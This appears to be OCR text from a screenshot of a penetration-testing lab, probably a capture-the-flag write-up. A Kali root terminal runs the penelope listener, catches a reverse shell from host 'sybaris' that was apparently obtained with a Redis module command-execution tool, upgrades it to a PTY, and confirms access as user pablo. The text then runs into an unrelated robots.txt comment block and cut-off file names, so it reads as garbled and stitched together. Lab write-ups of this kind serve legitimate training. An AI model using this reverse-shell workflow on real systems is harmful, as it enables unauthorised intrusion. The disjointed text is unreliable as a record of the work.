 ┌──(root㉿kali)-[/home/kali/tools/RedisModules-ExecuteCommand/src]
└─# python3 /home/kali/tools/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.204.149 • 172.18.0.1 • 172.17.0.1 • 172.19.0.1 • 172.20.0.1 • 192.168.45.151
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from sybaris~192.168.176.93-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/sybaris~192.168.176.93-Linux-x86_64/2025_06_30-14_03_21-806.log 📜
[pablo@sybaris /]$ whoami
pablo
[pablo@sybaris /]$
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
reports
frps
troublesho...
smbserver.py
ad_exampl...
troublesho...